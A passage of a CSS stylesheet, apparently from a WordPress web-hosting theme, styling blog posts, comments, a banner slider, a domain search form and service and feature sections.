    margin-right: 11px;
    padding: 3px 10px 1px;
    color: #fff;
    background-color: #fc466b;
    font-size: 10px;
    line-height: 20px;
}
.post--meta .cat:hover {
    color: #fff;
}

.post--meta + .post--content {
    margin-top: 20px;
}
.post--content .gallery-caption {
    margin-top: 10px;
    padding-left: 0;
    text-align: left;
}
.post--content + .post--action {
    margin-top: 32px;
}
.post--single .post--content + .post--action {
    margin-top: 42px;
}

.post--content,
.post--content p,
.wpb_text_column,
.wpb_text_column p,
.hoskia-textblock,
.hoskia-textblock p {
    line-height: 2.2;
}

.post--content a,
.wpb_text_column a,
.hoskia-textblock a {
    border-bottom: 1px solid;
}

.post--content h1,
.post--content h2,
.post--content h3,
.post--content h4,
.post--content h5,
.post--content h6,
.wpb_text_column h1,
.wpb_text_column h2,
.wpb_text_column h3,
.wpb_text_column h4,
.wpb_text_column h5,
.wpb_text_column h6,
.hoskia-textblock h1,
.hoskia-textblock h2,
.hoskia-textblock h3,
.hoskia-textblock h4,
.hoskia-textblock h5,
.hoskia-textblock h6 {
    margin-top: 0;
    margin-bottom: 0;
    color: #303d48;
    line-height: 2.2;
    font-weight: 500;
}

.post--content h1:not(:last-child),
.wpb_text_column h1:not(:last-child),
.hoskia-textblock h1:not(:last-child) {
    margin-bottom: 5px;
}

.post--content h2:not(:last-child),
.wpb_text_column h2:not(:last-child),
.hoskia-textblock h2:not(:last-child) {
    margin-bottom: 11px;
}

.post--content h3:not(:last-child),
.wpb_text_column h3:not(:last-child),
.hoskia-textblock h3:not(:last-child) {
    margin-bottom: 18px;
}

.post--content h4,
.wpb_text_column h4,
.hoskia-textblock h4 {
    font-size: 20px;
}
.post--content h4:not(:last-child),
.wpb_text_column h4:not(:last-child),
.hoskia-textblock h4:not(:last-child) {
    margin-bottom: 24px;
}

.post--content h5,
.wpb_text_column h5,
.hoskia-textblock h5 {
    font-size: 16px;
}
.post--content h5:not(:last-child),
.wpb_text_column h5:not(:last-child),
.hoskia-textblock h5:not(:last-child) {
    margin-bottom: 27px;
}

.post--content h6,
.wpb_text_column h6,
.hoskia-textblock h6 {
    font-size: 14px;
}
.post--content h6:not(:last-child),
.wpb_text_column h6:not(:last-child),
.hoskia-textblock h6:not(:last-child) {
    margin-bottom: 18px;
}

.post--content p:not(:last-child),
.wpb_text_column p:not(:last-child),
.hoskia-textblock p:not(:last-child) {
    margin-bottom: 28px;
}

.post--content ul,
.wpb_text_column ul,
.hoskia-textblock ul {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}

.wpb_text_column ul.list--icon-hand,
.hoskia-textblock ul.list--icon-hand {
    padding-left: 15px;
}

.post--content ol,
.wpb_text_column ol,
.hoskia-textblock ol {
    margin-bottom: 0;
    padding-left: 15px;
}

.post--content ul:not(:last-child),
.post--content ol:not(:last-child),
.wpb_text_column ul:not(:last-child),
.wpb_text_column ol:not(:last-child),
.hoskia-textblock ul:not(:last-child),
.hoskia-textblock ol:not(:last-child) {
    margin-bottom: 29px;
}

.post--content ul ul,
.post--content ol ol,
.wpb_text_column ul ul,
.wpb_text_column ol ol,
.hoskia-textblock ul ul,
.hoskia-textblock ol ol {
    margin-top: 8px;
    padding-left: 30px;
}

.post--content ul li:before,
.wpb_text_column ul li:before,
.hoskia-textblock ul li:before {
    content: "\f105";
    margin-right: 8px;
    font-family: "FontAwesome";
}

.post--content li + li,
.wpb_text_column li + li,
.hoskia-textblock li + li {
    margin-top: 8px;
}

.post--content blockquote,
.wpb_text_column blockquote,
.hoskia-textblock blockquote {
    margin-bottom: 30px;
    padding-left: 30px;
    color: #999;
    background-color: #fff;
    font-style: italic;
    font-size: 16px;
}
.post--content blockquote:last-child,
.wpb_text_column blockquote:last-child,
.hoskia-textblock blockquote:last-child {
    margin-bottom: 0;
}
.post--content blockquote p:before,
.post--content blockquote p:after,
.wpb_text_column blockquote p:before,
.wpb_text_column blockquote p:after,
.hoskia-textblock blockquote p:before,
.hoskia-textblock blockquote p:after {
    content: "\f10d";
    margin-right: 8px;
    color: #3f5efb;
    font-family: "FontAwesome";
    font-style: normal;
}
.post--content blockquote p:after,
.wpb_text_column blockquote p:after,
.hoskia-textblock blockquote p:after {
    content: "\f10e";
    margin-left: 8px;
    margin-right: 0;
}
.post--content blockquote p:not(:last-child),
.wpb_text_column blockquote p:not(:last-child),
.hoskia-textblock blockquote p:not(:last-child) {
    margin-bottom: 12px;
}
.post--content blockquote footer,
.wpb_text_column blockquote footer,
.hoskia-textblock blockquote footer {
    color: #303d48;
    font-size: 12px;
    line-height: 22px;
    font-style: normal;
}
.post--content blockquote footer:before,
.wpb_text_column blockquote footer:before,
.hoskia-textblock blockquote footer:before {
    color: #fc466b;
    margin-right: 5px;
}

.post--content pre,
.wpb_text_column pre,
.hoskia-textblock pre {
    margin-bottom: 0;
}

.post--content pre:not(:last-child),
.wpb_text_column pre:not(:last-child),
.hoskia-textblock pre:not(:last-child) {
    margin-bottom: 36px;
}

.post--content .gallery {
    margin-left: -7.5px !important;
    margin-right: -7.5px !important;
}

.post--content .gallery:not(:last-child) {
    margin-bottom: 13px !important;
}

.post--content .gallery-item {
    padding-left: 7.5px;
    padding-right: 7.5px;
    margin-bottom: 15px;
}

.post--content .gallery-columns-3 .gallery-item {
    width: 33.33333333% !important;
}

.post--content .gallery-icon {
    padding: 10px;
    border: 1px solid #e0e5ff;
}

.post--content .gallery-icon img {
    width: 100%;
    margin-bottom: 0;
    border: 0 !important;
}

.post--content .col-md-6 img {
    margin-top: 20px;
}

.post.format-chat .post--content p:not(:last-child) {
    margin-bottom: 15px;
}

.post.format-chat .post--content p:nth-child(odd) {
    padding: 15px 20px;
    background-color: #f9f9f9;
}

.post.format-chat .post--content p:nth-child(even) {
    text-align: right;
}

.post--content table,
.wpb_text_column table,
.hoskia-textblock table {
    width: 100%;
}

.post--content table:not(:last-child),
.wpb_text_column table:not(:last-child),
.hoskia-textblock table:not(:last-child) {
    margin-bottom: 36px;
}

.post--content th,
.wpb_text_column th,
.hoskia-textblock th {
    color: #222;
    font-weight: 500;
}

.post--content th,
.post--content td,
.wpb_text_column th,
.wpb_text_column td,
.hoskia-textblock th,
.hoskia-textblock td {
    padding: 5px 10px;
    border: 1px solid #ccc;
}

.post--content dt + dd,
.wpb_text_column dt + dd,
.hoskia-textblock dt + dd {
    padding: 7px 20px 0;
}

.post--content dd + dt,
.wpb_text_column dd + dt,
.hoskia-textblock dd + dt {
    margin-top: 17px;
}

.post--content address,
.wpb_text_column address,
.hoskia-textblock address {
    margin-bottom: 0;
    font-style: italic;
    line-height: 1.8;
}

.post--content address:not(:last-child),
.wpb_text_column address:not(:last-child),
.hoskia-textblock address:not(:last-child) {
    margin-bottom: 28px;
}

.post--content p > iframe {
    width: 100%;
}

.post--action .social {
    color: #222;
    font-family: 'Poppins', serif;
}
.post--action .social .fa {
    color: #999;
    -webkit-transition: color .25s;
    transition: color .25s;
}
.post--action .social > li {
    float: left;
}
.post--action .social span {
    margin-right: 5px;
}
.post--action .social > li > a {
    padding: 0 9px;
}
.post--action .social > li:last-child > a {
    padding-right: 0;
}
.post--action .social > li > a:hover > .fa {
    color: #3f5efb;
}

.posts--cat .nav,
.posts--tags .nav {
    font-family: 'Poppins', sans-serif;
    font-size: 0;
    line-height: 0;
}
.posts--cat .nav > li,
.posts--tags .nav > li {
    display: inline-block;
    margin-right: 5px;
}
.posts--cat .nav > li > span,
.posts--cat .nav > li > a,
.posts--tags .nav > li > span,
.posts--tags .nav > li > a {
    font-size: 14px;
    line-height: 22px;
}
.posts--cat .nav > li > a,
.posts--tags .nav > li > a {
    padding: 0;
    color: #555;
}
.posts--cat .nav > li > a:hover,
.posts--tags .nav > li > a:hover {
    color: #3f5efb;
}
.posts--tags .nav > li > a {
    border-bottom: 1px solid #999;
}
.posts--tags .nav > li > a:hover,
.posts--tags .nav > li > a:focus {
    border-color: #3f5efb;
}

.post-author-metadata {
    margin-top: 67px;
    padding: 27px 30px 23px;
    background-color: #f2f4ff;
    border-radius: 3px;
}

.post-author--name {
    margin-top: 0;
    margin-bottom: 32px;
    color: #303d48;
    font-weight: 500;
}

.post-author--inner:before,
.post-author--inner:after {
    content: " ";
    display: table;
}

.post-author--inner:after {
    clear: both;
}

.post-author--img {
    float: left;
    margin-right: 20px;
}

.post-author--img img {
    margin-bottom: 0;
    border-radius: 50%;
}

.post-author--info {
    margin-top: -6px;
    overflow: hidden;
}

.post-author--desc {
    margin-bottom: 0;
}

.post-author--action {
    display: inline-block;
    margin-top: 12px;
    color: #fc466b;
    font-family: 'Poppins', serif;
}

.post-author--action:hover {
    color: #fc466b;
}

.post-author--action i {
    margin-left: 5px;
}

.post--comments {
    width: 100%;
    margin-top: 47px;
}
#pageContent .post--comments-title .h4 {
    margin-bottom: 18px;
    font-weight: 500;
}
.post--comments-title + .post--comments-list {
    margin-top: 21px;
}

.post--comments-list ul.children {
    margin-top: 30px;
    margin-left: 30px;
    padding-top: 23px;
    padding-left: 0;
    border-top: 1px solid #e0e5ff;
    list-style: none;
}
.post--comments-list ul.children ul.children ul.children {
    margin-left: 0;
}
.post--comments-list > li:not(:last-child),
.post--comments-list ul.children > li:not(:last-child) {
    margin-bottom: 30px;
    padding-bottom: 23px;
    border-bottom: 1px solid #e0e5ff;
}

.comment--item:before,
.comment--item:after {
    content: " ";
    display: table;
}
.comment--item:after {
    clear: both;
}

.post--commenter-img {
    float: left;
    width: 40px;
    margin-right: 20px;
    border-radius: 50%;
    overflow: hidden;
}
.post--commenter-content {
    overflow: hidden;
}
.post--commenter-content:before,
.post--commenter-content:after {
    content: " ";
    display: table;
}
.post--commenter-content:after {
    clear: both;
}

.post--commenter-content + .post--content {
    margin-top: 16px;
}

.comment-author-name {
    display: block;
    margin-top: -7px;
    margin-bottom: 4px;
    color: #222;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
}

.post--commenter-name {
    float: left;
    margin: 0;
    font-size: 12px;
    line-height: 22px;
    font-weight: 400;
}
.post--commenter-name small {
    color: inherit;
    font-size: inherit;
}
.post--commenter-reply-btn {
    float: right;
}
.post--commenter-reply-btn .reply {
    color: #fc466b;
    font-size: 13px;
    line-height: 23px;
    -webkit-transition: .25s;
    transition: .25s;
}

.post--commenter-reply-btn .reply:hover {
    letter-spacing: 1px;
}

.post--commenter-reply-btn .reply i {
    margin-right: 5px;
}
.post--commenter-name br {
    display: none;
}

.post--comments-form {
    width: 100%;
}

.post-author-metadata + .post--comments-form {
    padding-top: 20px;
}

.comment-respond {
    margin-top: 46px;
    font-size: 12px;
    line-height: 22px;
}
.comment--item + .comment-respond {
    margin-top: 24px;
    padding-top: 26px;
    border-top: 1px solid #e0e5ff;
}
.comment-respond form {
    margin-left: -15px;
    margin-right: -15px;
}
.comment-respond form > * {
    padding-left: 15px;
    padding-right: 15px;
}
.comment-respond form p + .form-group {
    padding-top: 13px;
}
.comment-respond .logged-in-as a:last-child {
    color: #fc466b;
}
.comment-respond .form-group {
    margin-bottom: 20px;
}
.comment-respond .form-group label {
    margin-bottom: 13px;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    line-height: 22px;
    font-weight: normal;
}
.comment-respond .form-group label span {
    color: #999;
}
.comment-respond .form-control {
    height: auto;
    padding: 9px 15px;
    background-color: #e8ecff;
    border-color: #e8ecff;
    border-radius: 0;
    box-shadow: none;
    font-size: 13px;
    line-height: 20px;
    outline: 0;
    resize: vertical;
}
.comment-respond textarea.form-control {
    min-height: 120px;
}
.comment-respond .form-submit {
    padding-top: 10px;
    margin-bottom: 0;
    overflow: hidden;
}

/*------------------------------------*\
    7. BANNER AREA
\*------------------------------------*/
.banner--section {
    position: relative;
    color: #516576;
    background-color: #f2f4ff;
    z-index: 0;
}

.banner--bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
}

/* 7.1. BANNER SLIDER */
.banner--slider .owl-nav div {
    color: #fff;
    margin-top: -25px;
    text-align: center;
    position: absolute;
    width: 50px;
    height: 50px;
    background-color: #F8183D;
    top: 50%;
    left: 50px;
    line-height: 48px;
    font-size: 20px;
    border-radius: 50%;
}
.banner--slider .owl-nav .owl-next {
    left: auto;
    right: 50px;
}
.banner--slider .owl-nav:before,
.banner--slider .owl-nav:after {
    content: " ";
    display: table;
}

.banner--slider .owl-nav:after {
    clear: both;
}

.banner--slider .owl-nav > div {
    float: left;
    width: 50px;
    color: #fff;
    background-color: #3f5efb;
    border-radius: 50%;
    font-size: 16px;
    line-height: 50px;
    text-align: center;
    -webkit-transition: background-color .25s ease-in-out;
            transition: background-color .25s ease-in-out;
}

.banner--slider .owl-nav > div:hover {
    background-color: #fc466b;
}

.banner--slider .owl-nav > div.owl-next {
    float: right;
}

/* 7.1. BANNER SLIDER NAV */
.banner--slider-nav {
    position: relative;
    margin-top: -73px;
    z-index: 1;
}

.banner--slider-nav .nav {
    font-size: 0;
    line-height: 0;
}

.banner--slider-nav li {
    display: inline-block;
    padding-top: 40px;
    font-size: 14px;
    line-height: 18px;
    -webkit-transition: padding-top .25s ease-in-out;
    transition: padding-top .25s ease-in-out;
    vertical-align: bottom;
    cursor: pointer;
}
.banner--slider-nav li:hover,
.banner--slider-nav li.active {
    padding-top: 0;
}

.banner--slider-nav li .icon {
    position: relative;
    padding: 0 30px;
    z-index: 0;
}
.banner--slider-nav li .icon:before {
    content: " ";
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #3f5efb;
    -webkit-transition: background-color .25s ease-in-out;
    transition: background-color .25s ease-in-out;
    z-index: -1;
}
.banner--slider-nav li:hover .icon:before,
.banner--slider-nav li.active .icon:before {
    background-color: #fff;
}

.banner--slider-nav li .icon .fa {
    position: relative;
    min-width: 65px;
    padding: 18.5px 0;
    font-size: 24px;
    color: #fff;
    border: 2px solid #000;
    border-radius: 50%;
    text-align: center;
    -webkit-transition: border-color .25s;
    transition: border-color .25s;
    z-index: 0;
}
.banner--slider-nav li:hover .icon .fa,
.banner--slider-nav li.active .icon .fa {
    border-color: #3f5efb;
}

.banner--slider-nav li .icon .fa:after {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #3f5efb;
    border: 5px solid #fff;
    border-radius: 50%;
    -webkit-transition: background-color .25s ease-in-out;
    transition: background-color .25s ease-in-out;
    z-index: -1;
}
.banner--slider-nav li:hover .icon .fa:after,
.banner--slider-nav li.active .icon .fa:after {
    background-color: #000;
}

.banner--slider-nav li .content {
    padding: 26px 30px;
    font-family: 'Poppins', serif;
    -webkit-transition: padding .25s ease-in-out, background-color .25s ease-in-out;
    transition: padding .25s ease-in-out, background-color .25s ease-in-out;
}
.banner--slider-nav li:hover .content,
.banner--slider-nav li.active .content {
    padding-top: 46px;
    padding-bottom: 46px;
    color: #8399ab;
    background-color: #fff;
}

.banner--slider-nav li .content .h3 {
    margin-top: 0;
    font-weight: 500;
}
.banner--slider-nav li:hover .content .h3,
.banner--slider-nav li.active .content .h3 {
    color: #3f5efb;
}

.banner--slider-nav li .content p {
    margin-bottom: 4px;
    font-size: 14px;
    line-height: 24px;
}
.banner--slider-nav li .content .h3 + p {
    margin-top: 14px;
}

/* 7.2. BANNER ITEM */
.banner--item {
    position: relative;
    padding-top: 103px;
    padding-bottom: 77px;
    overflow: hidden;
    z-index: 0;
}

.banner--item > .container > .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
       -ms-flex-align: center;
          align-items: center;
}

.banner--content {
    padding-bottom: 60px;
    font-size: 16px;
    line-height: 28px;
}

.banner--content .h1 {
    position: relative;
    margin: 0;
    color: #303d48;
    font-size: 48px;
    line-height: 70px;
    z-index: 0;
}

.banner--content .h1:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 1px;
    max-width: 50px;
    height: 3px;
    background-color: #fc466b;
    z-index: -1;
}

.banner--content p {
    margin-top: 31px;
    margin-bottom: 0;
}

.banner--content .btn {
    margin-top: 30px;
    margin-right: 15px;
}

/* .js #banner > .banner--item .banner--content .h1,
.js #banner > .banner--item .banner--content .h1 + p,
.js #banner > .banner--item .banner--content .btn,
.js .owl-item .banner--content .h1,
.js .owl-item .banner--content .h1 + p,
.js .owl-item .banner--content .btn {
    visibility: hidden;
    -webkit-transition: color .25s, background-color .25s, visibility 0s linear .55s;
    transition: color .25s, background-color .25s, visibility 0s linear .55s;
} */

body.loaded #banner > .banner--item .banner--content .h1,
body.loaded #banner > .banner--item .banner--content .h1 + p,
body.loaded #banner > .banner--item .banner--content .btn,
body.loaded .owl-item.active .banner--content .h1,
body.loaded .owl-item.active .banner--content .h1 + p,
body.loaded .owl-item.active .banner--content .btn {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-duration: .95s;
    animation-duration: .95s;
    -webkit-animation-delay: 0.55s;
    animation-delay: 0.55s;
    visibility: visible;
}

body.loaded #banner > .banner--item .banner--content .btn,
body.loaded .owl-item.active .banner--content .btn {
    -webkit-animation-name: fadeInUp;
            animation-name: fadeInUp;
}

.banner--img {
    position: relative !important;
    padding-bottom: 60px;
}

.banner--img img {
    display: block;
    margin: 0 auto;
}

.owl-carousel .owl-item .banner--img img {
    width: auto;
}

/* .js #banner > .banner--item .banner--img img,
.js #banner > .banner--item .banner--offer,
.js .owl-item .banner--img img,
.js .owl-item .banner--offer {
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: visibility 0s linear .55s, opacity 0s linear .55s;
    transition: visibility 0s linear .55s, opacity 0s linear .55s;
} */

body.loaded #banner > .banner--item .banner--img img,
body.loaded #banner > .banner--item .banner--offer,
body.loaded .owl-item.active .banner--img img,
body.loaded .owl-item.active .banner--offer {
    -webkit-animation-name: fadeInDown;
            animation-name: fadeInDown;
    -webkit-animation-duration: .95s;
            animation-duration: .95s;
    -webkit-animation-delay: 0.55s;
            animation-delay: 0.55s;
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

body.loaded .owl-item.active .banner--img img {
    -webkit-animation-name: fadeIn;
            animation-name: fadeIn;
}

body.loaded #banner > .banner--item .banner--offer,
body.loaded .owl-item.active .banner--offer {
    -webkit-animation-name: fadeInUp;
            animation-name: fadeInUp;
}

@media (max-width: 480px) {
    .banner--content .h1 {
        padding-bottom: 10px;
        font-size: 30px;
        line-height: 40px;
    }
}

/* 7.3. BANNER OFFER */
.banner--offer {
    margin-top: 45px;
    text-align: center;
}
.banner--offer-content {
    display: inline-block;
    padding: 20px 30px;
    color: #222;
    background-color: #fff;
    border-radius: 4px;
    font-size: 16px;
    font-weight: lighter;
}
.banner--offer-content .h2 {
    margin: 13px 0 14px;
    color: #3f5efb;
}
.banner--offer-content .btn {
    margin-top: 19px;
}

/*------------------------------------*\
    8. DOMAIN SEARCH AREA
\*------------------------------------*/
#domainSearch {
    color: #fff;
}

#domainSearch .section--title,
#domainSearch .section--title h2 {
    color: #fff;
}

#domainSearch .section--title h2 {
    font-size: 36px;
    line-height: 46px;
}
#domainSearch .section--title h2 + p {
    margin-top: 11px;
    font-size: 18px;
}

/* 8.1. DOMAIN EXTENSIONS */
.domain--ext ul {
    max-width: 620px;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    text-align: center;
}

.domain--ext ul li {
    position: relative;
    display: inline-block;
    padding: 9px 20px 8px;
    z-index: 0;
}

.domain--ext ul li:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 1px solid #fc466b;
    opacity: 0.2;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
    -webkit-transition: opacity .25s;
    transition: opacity .25s;
    z-index: -1;
}

.domain--ext ul li:hover:before {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
}

.domain--ext .h4 {
    margin: 0 0 3px;
}

.domain--ext p {
    color: #e0e5ff;
    font-size: 12px;
    line-height: 22px;
}

.domain--ext .owl-nav {
    display: none;
}

@media (max-width: 710px) {
	.domain--ext ul {
		text-align: left;
	}
	.domain--ext ul li {
		text-align: center;
	}
}

@media (max-width: 480px) {
    .domain--ext .owl-item {
        text-align: center;
    }
}

/* 8.2. DOMAIN SEARCH FORM */
.domain-search--form {
    max-width: 630px;
    margin: 40px auto 0;
}

.domain-search--form .input-group {
    padding: 10px;
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 35px;
}
.bg-color--theme .domain-search--form .input-group {
    background-color: #ccc;
}

.domain-search--form .form-control {
    height: auto;
    padding: 15px 5px 15px 30px;
    border: 0;
    border-radius: 25px 0 0 25px;
    box-shadow: none;
    outline: 0;
}

.domain-search--form .input-group-addon {
    padding: 0 25px;
    background-color: #FC466B;
    border: 0;
    border-radius: 0 25px 25px 0;
}
.domain-search--form .input-group-addon select {
    color: white;
    background-color: transparent;
    border-width: 0;
    font-size: 14px;
    line-height: 18px;
    cursor: pointer;
    outline: 0;
}
.domain-search--form .input-group-addon option {
    color: #222;
    background-color: #fff;
}

.domain-search--form .action--button {
    margin-top: 30px;
    text-align: center;
}

/*------------------------------------*\
    9. SERVICES AREA
\*------------------------------------*/
/* 9.1. SERVICE ITEM */
.service--item {
    margin-bottom: 60px;
}

/* 9.2. SERVICE ICON */
.service--icon {
    float: left;
    position: relative;
    width: 65px;
    margin-right: 15px;
    padding-top: 2px;
    color: #fff;
    border: 1px solid #222;
    border-radius: 50%;
    font-size: 24px;
    line-height: 61px;
    text-align: center;
    z-index: 0;
}
.service--icon:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #3f5efb;
    border: 6.5px solid #fff;
    border-radius: 50%;
    z-index: -1;
}
.service--icon img {
    display: block;
    max-width: 35px;
    margin: 12px auto 14px;
}

/* 9.3. SERVICE CONTENT */
.service--content {
    color: #555;
    line-height: 25px;
    overflow: hidden;
}
.service--content h2 {
    margin: -2px 0 15px;
    color: #222;
    font-weight: normal;
}
.service--content p {
	line-height: 2.2;
}
.service--content > .btn {
    margin-top: 12px;
}

/* 9.4. SERVICE OPTIONS */
.service--thumbnails {
    margin: 32px -15px 0;
}
.service--thumbnails img {
    width: 100%;
}

.affiliate--services {
    counter-reset: affiliateServices;
}
.affiliate--services .service--item {
    position: relative;
    padding-top: 30px;
    padding-bottom: 22px;
    z-index: 0;
}
.affiliate--services .service--item:before {
    left: 15px;
    right: 15px;
    width: auto;
    background-color: #f2f2f2;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.affiliate--services .service--count {
    position: absolute;
    left: 0;
    bottom: -31px;
    width: 100%;
    color: #fff;
    font-family: 'Poppins', serif;
    font-size: 200px;
    line-height: 200px;
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    z-index: -1;
}
.affiliate--services .service--icon {
    float: none;
    margin: 0 auto 26px;
}
.affiliate--services .service--content {
    padding: 0 25px;
}
.affiliate--services .service--content h2 {
    margin-bottom: 17px;
    font-weight: bold;
}
.hoskia-textblock h2 {
    margin-top: 0;
    margin-bottom: 0;
    color: #303d48;
}
.hoskia-textblock .action {
    margin-top: 37px;
}
/*------------------------------------*\
    10. SERVICES TAB AREA
\*------------------------------------*/
/* 10.1. SERVICES TAB NAV */
.services-tab--nav {
    margin-bottom: 60px;
}

.services-tab--nav ul {
    position: relative;
    margin-top: -10px;
    font-size: 0;
    line-height: 0;
    text-align: center;
    z-index: 0;
}

.services-tab--nav ul li {
    position: relative;
    display: inline-block;
    margin-top: 10px;
    vertical-align: top;
}

.services-tab--nav ul li:after {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    margin: 0 auto;
    border-style: solid;
    border-width: 7.5px;
    border-color: #3f5efb transparent transparent transparent;
    -webkit-transition: bottom .25s ease-in-out;
    transition: bottom .25s ease-in-out;
    z-index: -1;
}
.services-tab--nav ul li.active:after {
    bottom: -14px;
}

.services-tab--nav ul li a {
    position: relative;
    width: 120px;
    padding: 0;
    color: #999;
    background-color: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    -webkit-transition-property: color, background-color, border-color, box-shadow;
    transition-property: color, background-color, border-color, box-shadow;
    z-index: 0;
}

.services-tab--nav ul li a:hover,
.services-tab--nav ul li a:focus,
.services-tab--nav ul li.active a {
    color: #3f5efb;
    background-color: #fff;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.15);
}

.services-tab--nav ul li.active a {
    z-index: 1;
}

.services-tab--nav ul li a:before {
    content: " ";
    position: absolute;
    left: 50%;
    right: 50%;
    bottom: 0;
    height: 2px;
    background-color: transparent;
    -webkit-transition: left .25s ease-in-out, right .25s ease-in-out, background-color .25s ease-in-out;
    transition: left .25s ease-in-out, right .25s ease-in-out, background-color .25s ease-in-out;
}
.services-tab--nav ul li a:hover:before,
.services-tab--nav ul li a:focus:before,
.services-tab--nav ul li.active a:before {
    left: 0;
    right: 0;
    background-color: #3f5efb;
}

.services-tab--nav ul li a i {
    font-size: 30px;
    line-height: 100px;
}

.services-tab--nav ul li .tooltip {
    margin-top: -6px;
}
.services-tab--nav ul li .tooltip-inner {
    padding: 7px 15px;
    background-color: #3f5efb;
    border-radius: 0;
    font-family: 'Poppins', serif;
    font-size: 12px;
    line-height: 16px;
    white-space: nowrap;
}
.services-tab--nav ul li .tooltip.top .tooltip-arrow {
    bottom: -2px;
    border-width: 7px 7px 0;
    border-top-color: #3f5efb;
}

/* 10.2. SERVICES TAB ITEMS */
.services-tab--item {
    padding: 60px;
    background-color: #fff;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
}

/* 10.3. SERVICES TAB CONTENT */
.services-tab--content {
    color: #516576;
    font-size: 16px;
    line-height: 26px;
}

.services-tab--content .h3 {
    margin: 0 0 31px;
    color: #303d48;
}

.services-tab--content p {
	line-height: 2.2;
}

.services-tab--content p:not(:last-child) {
    margin-bottom: 28px;
}

.services-tab--content blockquote:not(:last-child) {
    margin-bottom: 20px;
}

.services-tab--content blockquote {
    color: #8399ab;
}

.services-tab--content .btn {
    margin-top: 9px;
}

/*------------------------------------*\
    11. FEATURES AREA
\*------------------------------------*/
#features {
    color: #444;
}

/* 11.1. FEATURE ITEM */
.feature--item {
    margin-bottom: 68px;
}

/* 11.2. FEATURE ICON */
.feature--icon {
    margin-bottom: 32px;
}

.feature--icon .fa {
    padding-right: 30px;
    padding-bottom: 18px;
    color: #3f5efb;
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #fc466b;
    font-size: 30px;
    line-height: 34px;
}

.feature--icon.text-center .fa {
    min-width: 72px;
    padding-left: 10px;
    padding-right: 10px;
}

.feature--icon.text-right .fa {
    padding-left: 30px;
    padding-right: 0;
}

.feature--icon.box .fa {
    min-width: 72px;
    padding-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
    border-width: 1px;
    text-align: center;
}

.feature--icon img {
    max-width: 65px;
    padding-bottom: 20px;
    padding-right: 25px;
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #3f5efb;
}

.feature--icon.text-center img {
    max-width: 65px;
    padding-bottom: 14px;
    padding-right: 25px;
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #3f5efb;
}

.feature--icon.box img {
    padding-top: 10px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 10px;
    border-width: 1px;
    text-align: center;
}

/* 11.3. FEATURE CONTENT */
.feature--content .h4 {
    margin-top: 0;
    margin-bottom: 0;
    color: #303d48;
    font-weight: 500;
}

.feature--content .h4 + p {
    margin-top: 20px;
    line-height: 2.2;
}

/*------------------------------------*\
    12. FEATURES GRID AREA
\*------------------------------------*/
#featuresGrid {
    counter-reset: featuresGrid;
}

/* 12.1. FEATURES GRID LEFT */
.features-grid--left {
    height: 100%;
    padding-bottom: 10px;
}

/* 12.2. FEATURES GRID RIGHT */
.features-grid--right > .row > div {
    margin-bottom: 10px;
}

/* 12.3. FEATURES GRID ITEMS */
.features-grid--item-wrap {
    height: 100%;
    background-color: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    -webkit-transition: color .25s, background-color .25s ease-in-out, box-shadow .25s ease-in-out;
    transition: color .25s, background-color .25s ease-in-out, box-shadow .25s ease-in-out;
}

.features-grid--item-wrap:hover,
.features-grid--item-wrap.active {
    color: #fff;
    background-color: #fc466b;
    box-shadow: 0 15px 15px rgba(0, 0, 0, 0.15);
}

/* 12.4. FEATURES GRID ITEM */
.features-grid--item {
    position: relative;
    padding: 38px 30px 33px;
    z-index: 0;
}
.features-grid--item .step {
    position: absolute;
    top: 55px;
    right: 30px;
    color: #3f5efb;
    font-family: 'Poppins', serif;
    font-size: 72px;
    font-weight: 500;
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    -webkit-transition: color .25s, opacity .25s;
    transition: color .25s, opacity .25s;
}
.features-grid--left.text-right .features-grid--item .step {
    left: 30px;
    right: auto;
}

.features-grid--item-wrap:hover .step,
.features-grid--item-wrap.active .step {
    color: #fff;
    opacity: 0.25;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}

/* 12.5. FEATURES GRID ICON */
.features-grid--icon {
    font-size: 30px;
    margin-bottom: 40px;
}

/* X.X. FEATURES GRID CONTENT */
.features-grid--content p {
	line-height: 2.2;
}

.features-grid--content .h4 {
    color: #303d48;
    margin: 0 0 30px;
    font-weight: 500;
    -webkit-transition: color .25s;
    transition: color .25s;
}

